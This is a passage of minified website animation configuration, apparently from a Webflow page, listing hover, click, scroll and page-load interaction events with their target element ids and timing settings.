,actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1499"}},mediaQueries:["main","medium","small","tiny"],target:{id:"660f7a5c81b7509fbceb72d4|61873a6e-79ca-a9c8-eae9-8985143b0578",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"660f7a5c81b7509fbceb72d4|61873a6e-79ca-a9c8-eae9-8985143b0578",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18eacf7605f},"e-1501":{id:"e-1501",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1502"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6616cb7105c13e5290431f26|612a6a56-c3ec-01f0-88db-85466d4d5782",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6616cb7105c13e5290431f26|612a6a56-c3ec-01f0-88db-85466d4d5782",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ec90ab582},"e-1502":{id:"e-1502",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1501"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6616cb7105c13e5290431f26|612a6a56-c3ec-01f0-88db-85466d4d5782",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6616cb7105c13e5290431f26|612a6a56-c3ec-01f0-88db-85466d4d5782",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ec90ab582},"e-1503":{id:"e-1503",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1504"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6616cb7105c13e5290431f26|25d75ad2-a633-5f33-83dc-53f6f6fa8626",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6616cb7105c13e5290431f26|25d75ad2-a633-5f33-83dc-53f6f6fa8626",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ec90ab582},"e-1504":{id:"e-1504",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1503"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6616cb7105c13e5290431f26|25d75ad2-a633-5f33-83dc-53f6f6fa8626",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6616cb7105c13e5290431f26|25d75ad2-a633-5f33-83dc-53f6f6fa8626",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ec90ab582},"e-1505":{id:"e-1505",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1506"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6617ea047b258d75875d6e86|60e1f74c-e33a-f80d-e73c-c3ceef6d6eb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6617ea047b258d75875d6e86|60e1f74c-e33a-f80d-e73c-c3ceef6d6eb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x18ecd6a22a1},"e-1507":{id:"e-1507",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-117",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-117-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18f0c2130b1},"e-1508":{id:"e-1508",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1509"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|8615526d-8a5f-2c25-8629-a740fe54d500",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|8615526d-8a5f-2c25-8629-a740fe54d500",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1510":{id:"e-1510",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1511"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|cf3c58cd-7431-71c2-cc8b-05515b82689f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|cf3c58cd-7431-71c2-cc8b-05515b82689f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1512":{id:"e-1512",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1513"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1513":{id:"e-1513",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1512"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1514":{id:"e-1514",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1515"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1515":{id:"e-1515",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1514"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1516":{id:"e-1516",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInTop",autoStopEventId:"e-1517"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87f8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87f8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:500,direction:"TOP",effectIn:!0},createdOn:0x18f0c2130b1},"e-1518":{id:"e-1518",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1519"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:250,direction:"BOTTOM",effectIn:!0},createdOn:0x18f0c2130b1},"e-1520":{id:"e-1520",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1521"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|a81c94a0-26bf-3d65-0e15-6821edb668e2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|a81c94a0-26bf-3d65-0e15-6821edb668e2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:100,direction:"RIGHT",effectIn:!0},createdOn:0x18f0c2130b1},"e-1522":{id:"e-1522",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-115",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1523"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1524":{id:"e-1524",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-116",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1525"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1526":{id:"e-1526",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1527"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|136d143e-49bc-9b6f-ecc5-88cc96326c98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|136d143e-49bc-9b6f-ecc5-88cc96326c98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1528":{id:"e-1528",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1529"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|5b594aed-7e8c-6d47-b589-39d12b5d4ff3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|5b594aed-7e8c-6d47-b589-39d12b5d4ff3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1530":{id:"e-1530",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1531"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|5b594aed-7e8c-6d47-b589-39d12b5d4ff6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|5b594aed-7e8c-6d47-b589-39d12b5d4ff6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1532":{id:"e-1532",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1533"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|98a63234-6267-d6c0-15c5-93461c5f00e2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|98a63234-6267-d6c0-15c5-93461c5f00e2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1534":{id:"e-1534",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1535"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|98a63234-6267-d6c0-15c5-93461c5f00e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|98a63234-6267-d6c0-15c5-93461c5f00e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1536":{id:"e-1536",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1537"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|c03dff40-b19d-9b30-aa01-79a3022d973c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|c03dff40-b19d-9b30-aa01-79a3022d973c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1538":{id:"e-1538",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1539"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|c03dff40-b19d-9b30-aa01-79a3022d973f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|c03dff40-b19d-9b30-aa01-79a3022d973f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1552":{id:"e-1552",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-239",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1553"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|380059c0-4a82-af02-e9c0-6bac91c09341",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|380059c0-4a82-af02-e9c0-6bac91c09341",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1566":{id:"e-1566",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-294",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1567"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".toc-link.no-underline.is-purple-hover",originalId:"6627f81c8ca063a9ae9f8a73|f4fac4c4-abba-522c-87e2-57f40def5f5e",appliesTo:"CLASS"},targets:[{selector:".toc-link.no-underline.is-purple-hover",originalId:"6627f81c8ca063a9ae9f8a73|f4fac4c4-abba-522c-87e2-57f40def5f5e",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c6af7af},"e-1567":{id:"e-1567",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-295",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1566"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".toc-link.no-underline.is-purple-hover",originalId:"6627f81c8ca063a9ae9f8a73|f4fac4c4-abba-522c-87e2-57f40def5f5e",appliesTo:"CLASS"},targets:[{selector:".toc-link.no-underline.is-purple-hover",originalId:"6627f81c8ca063a9ae9f8a73|f4fac4c4-abba-522c-87e2-57f40def5f5e",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c6af7b5},"e-1572":{id:"e-1572",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1573"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|b110fa92-4ba5-34c9-59ce-c475bed1555b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|b110fa92-4ba5-34c9-59ce-c475bed1555b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f118fa74a},"e-1573":{id:"e-1573",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1572"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|b110fa92-4ba5-34c9-59ce-c475bed1555b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|b110fa92-4ba5-34c9-59ce-c475bed1555b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f118fa74a},"e-1574":{id:"e-1574",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1575"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|eb14717d-a222-753b-82d6-18d8a83f97d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|eb14717d-a222-753b-82d6-18d8a83f97d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18f12b5ca49},"e-1576":{id:"e-1576",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1577"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|5f14a914-2bd5-2fe9-5eee-6395b31b3d79",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|5f14a914-2bd5-2fe9-5eee-6395b31b3d79",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18f135cebbf},"e-1584":{id:"e-1584",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-299",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1585"}},mediaQueries:["tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f17004c7d},"e-1585":{id:"e-1585",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-300",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1584"}},mediaQueries:["tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f17004c83},"e-1600":{id:"e-1600",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-303",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1601"}},mediaQueries:["main","medium","small","tiny"],target:{id:"662837c2c706833168812ae7",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"662837c2c706833168812ae7",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1890f943},"e-1620":{id:"e-1620",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-309",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-309-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18f1bec67ef},"e-1645":{id:"e-1645",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-312",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1646"}},mediaQueries:["tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|7ff62c56-e5a4-30e2-d43a-9b742ac94503",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|7ff62c56-e5a4-30e2-d43a-9b742ac94503",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1d3c7d55},"e-1651":{id:"e-1651",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-311",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1652"}},mediaQueries:["main","medium","small"],target:{selector:".share-button.no-underline",originalId:"6627f81c8ca063a9ae9f8a73|ca6aaf49-e1e4-8a89-802f-1315a36160fe",appliesTo:"CLASS"},targets:[{selector:".share-button.no-underline",originalId:"6627f81c8ca063a9ae9f8a73|ca6aaf49-e1e4-8a89-802f-1315a36160fe",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1d5e2c0a},"e-1659":{id:"e-1659",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-301",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1660"}},mediaQueries:["tiny"],target:{selector:".share-button.no-underline",originalId:"6627f81c8ca063a9ae9f8a73|ca6aaf49-e1e4-8a89-802f-1315a36160fe",appliesTo:"CLASS"},targets:[{selector:".share-button.no-underline",originalId:"6627f81c8ca063a9ae9f8a73|ca6aaf49-e1e4-8a89-802f-1315a36160fe",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1d6c7df2},"e-1661":{id:"e-1661",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-312",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1662"}},mediaQueries:["tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|bba74e7d-9ceb-0ef3-f04c-1a1666e634fd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|bba74e7d-9ceb-0ef3-f04c-1a1666e634fd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1